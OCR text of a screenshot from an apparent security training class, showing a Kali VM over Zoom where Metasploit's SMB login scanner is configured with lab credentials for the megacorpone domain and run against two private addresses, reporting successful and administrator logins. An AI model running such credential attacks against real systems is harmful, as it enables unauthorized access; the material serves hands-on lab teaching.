 lab-c123a5db-ae33-4339-b408-b26d0a3b6974.eastus.cloudapp.azure.com:7012 - Remote Desktop
Kali on ML-REFVM-197105 - Virtual Machine Connection
File Action Media Clipboard View Help
root@kali: ~
File Actions Edit View Help
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v6.1.22-dev ]
+ -- --=[ 2188 exploits - 1161 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
msf6 > auxiliary/scanner/smb/smb_login
[-] Unknown command: auxiliary/scanner/smb/smb_login
This is a module we can load. Do you want to use auxiliary/scanner/smb/smb_login? [y/N] N
msf6 > auxiliary/scanner/smb/smb_login
[-] Unknown command: auxiliary/scanner/smb/smb_login
This is a module we can load. Do you want to use auxiliary/scanner/smb/smb_login? [y/N] y
msf6 auxiliary(scanner/smb/smb_login) > options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser tstark
SMBUser => tstark
msf6 auxiliary(scanner/smb/smb_login) > SMBPass Password!
[-] Unknown command: SMBPass
msf6 auxiliary(scanner/smb/smb_login) > SMBDomain megacorpone
[-] Unknown command: SMBDomain
msf6 auxiliary(scanner/smb/smb_login) > set SMBPass Password!
SMBPass => Password!
msf6 auxiliary(scanner/smb/smb_login) > set SMBDomain megacorpone
SMBDomain => megacorpone
msf6 auxiliary(scanner/smb/smb_login) > RHOSTS 172.22.117.10
KALI
BY OFFENSIVE
Status: Running
Type here to search
Vide...
11:43 PM
6/10/2024
2
zm Zoom Meeting
You are viewing Corey Thompson's screen View Options
Dreighton, Anthony
Corey Thompson
Cooke, Michael
Cooke, Michael
View
Recording
Sign in
root@kali: ~
Kali on ML-REFVM-197105
07:43 PM
cdrom0
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair pe
r line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser tstark
SMBUser => tstark
msf6 auxiliary(scanner/smb/smb_login) > set SMBPass Password!
SMBPass => Password!
msf6 auxiliary(scanner/smb/smb_login) > set SMBDomain megacorpone
SMBDomain => megacorpone
msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 172.22.117.10 172.22.117.20
RHOSTS => 172.22.117.10 172.22.117.20
msf6 auxiliary(scanner/smb/smb_login) > exploit
[*] 172.22.117.10:445 - 172.22.117.10:445 - Starting SMB login bruteforce
[+] 172.22.117.10:445 - 172.22.117.10:445 - Success: 'megacorpone\tstark:Password!'
[!] 172.22.117.10:445 - No active DB -- Credential data will not be saved!
[*] Scanned 1 of 2 hosts (50% complete)
[*] 172.22.117.20:445 - 172.22.117.20:445 - Starting SMB login bruteforce
[+] 172.22.117.20:445 - 172.22.117.20:445 - Success: 'megacorpone\tstark:Password!' Administrator
[!] 172.22.117.20:445 - No active DB -- Credential data will not be saved!
[*] Scanned 2 of 2 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >
KALI
BY OFFENSIVE SECURITY
Unmute Stop Video Share Screen Apps Whiteboards Notes More Leave
82°F
Sunny
Search
S
zoom
7:43 PM
6/10/2024
PRE